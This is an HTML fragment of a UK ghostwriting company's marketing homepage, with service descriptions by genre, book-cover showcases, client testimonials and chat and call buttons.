						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

